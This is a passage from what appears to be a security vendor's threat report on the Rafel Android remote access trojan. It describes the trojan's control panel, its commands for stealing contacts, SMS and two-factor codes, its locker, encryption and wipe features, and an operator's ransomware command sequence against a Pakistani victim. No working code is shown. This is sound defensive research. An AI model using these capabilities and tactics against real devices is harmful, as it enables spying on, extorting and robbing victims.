 Figure 15 – Warnings in Apktool that indicate usage of various evasions.
Figure 15 – Warnings in Apktool that indicate usage of various evasions.
Some of the evasions used can be mitigated by newer versions of the analysis tools.
For more information about evasion techniques, refer to our Check Point Research Evasion Encyclopedia.
Command & Control
Threat actors who use Rafel are provided with a PHP panel, which operates without the need for a traditional database setup and relies instead on JSON files for storage and management. During installation, the threat actor uses a designated username and password to access the administration panel. Through this interface, the threat actors can monitor and control the infected mobile devices.
 Figure 16 – Admin login page.
Figure 16 – Admin login page.
Upon logging into the command and control interface, threat actors can access essential information about the infected devices, such as:
Device – Phone model
Version – Android Version
Country – Provides geographical context, allowing threat actors to tailor their malicious activities or campaigns to specific regions or demographics.
SIM operator – The mobile network operator associated with the device’s SIM card, which can help track the device’s location.
Charge – The current power level of the infected device.
Is Rooted – Indicates whether the device is rooted, providing information on the permitted access level.
 Figure 17 – Control Panel Devices.
Figure 17 – Control Panel Devices.
As the threat actors view bot details within the panel, additional information regarding the device’s specifications and available commands becomes accessible. The panel shows the following extracted device information:
Language – Specifies the language setting configured on the infected device.
RAM – Provides details about the device’s random access memory (RAM) capacity. This information could indicate whether the device is a sandbox.
In addition, the panel grants the operator access to a suite of phone features and commands that can be executed remotely on the infected device.
 Figure 18 – Victim’s device Information.
Figure 18 – Victim’s device Information.
The GetContact command enables the threat actors to retrieve contact details from the victim’s device, including names and phone numbers. This allows the attackers access to sensitive personal information stored on the device, facilitating identity theft, social engineering attacks, or further exploiting the victim’s contacts for malicious purposes.
 Figure 19 – Contacts List.
Figure 19 – Contacts List.
Threat actors can retrieve SMS messages containing sensitive information by using the GetSMS command. We observed malicious actors abusing this functionality to obtain two-factor authentication (2FA) details. This presents a significant security risk, as 2FA codes are commonly used to secure accounts and transactions.
 Figure 20 – SMS List.
Figure 20 – SMS List.
The Application command provides further information regarding the installed applications on the victim’s devices.
 Figure 21 – Application List.
Figure 21 – Application List.
Newer versions of the command and control panel provide extended functionalities, as seen below.
 Figure 22 – Commands.
Figure 22 – Commands.
Our analysis of executed bot commands provided valuable insights into the tactics, techniques, and procedures (TTPs) employed by cyber criminals and yielded actionable intelligence.
 Figure 23 – Executed Commands.
Figure 23 – Executed Commands.
Deeper Analysis of Campaigns
Check Point Research took a deeper dive into three specific areas of Android infections:
Ransomware operations
Two-factor authentication messages that could have led to a 2FA bypass
Threat actors who hacked Pakistani government sites
The cases we uncovered underscore severe dangers for individuals and corporations operating in the Android ecosystem.
Ransomware Operation Analysis
In its fundamental iteration, the Rafel application possesses all the essential features required for executing extortion schemes effectively. When malware obtains DeviceAdmin privileges, it can alter the lock-screen password. In addition, leveraging device admin functionality aids in preventing the malware’s uninstallation. If a user attempts to revoke admin privileges from the application, it promptly changes the password and locks the screen, thwarting any attempts to intervene.
 Figure 24 – Device Admin code that reacts to an attempt to revoke permissions.
Figure 24 – Device Admin code that reacts to an attempt to revoke permissions.
 Figure 25 – Attempt to deactivate Device Admin.
Figure 25 – Attempt to deactivate Device Admin.
In addition to its locker functionality, the malware incorporates a variant that encrypts files using AES encryption, employing a predefined key. Alternatively, it may delete files from the device’s storage.
 Figure 26 – File encryption methods.
Figure 26 – File encryption methods.
 Figure 27 – Wipe Methods.
Figure 27 – Wipe Methods.
Check Point Research identified a ransomware operation performed using Rafel RAT. The threat actor, who possibly originates from Iran, initially executed typical information-retrieving commands such as:
device_info – Get device info.
application_list – Get the device application list.
arama_gecmisi – Get call logs.
rehber_oku – Get contact details.
sms_oku – Get SMS messages.
At this point, the operator determines with the information obtained that the victim has any value in terms of espionage and then begins the ransomware operation with these commands:
deletecalls – Wipes call history.
ransomware – Displays the message “Loda Pakistan” (the victim was from Pakistan).
changewallpaper – Change the wallpaper, and message “loda Pakistan.”
LockTheScreen – Locks the screen with the message “Loda Pakistan.”
send_sms – Sends a message containing the ransom note.
vibrate – Vibrate to alert the victim.
The “ransom note” in the form of an SMS message is written in Arabic and provides a Telegram channel to continue the dialogue.
 Figure 28 – “Ransom note” message.
Figure 28 – “Ransom note” message.
Two-Factor Authentication (2FA)
Our investigations revealed numerous cases where 2FA messages were stolen, potentially leading to a 2FA bypass. Compromised 2FA codes (OTP – one-time passwords) can enable malicious actors to circumvent additional security measures and gain unauthorized access to sensitive accounts and information.
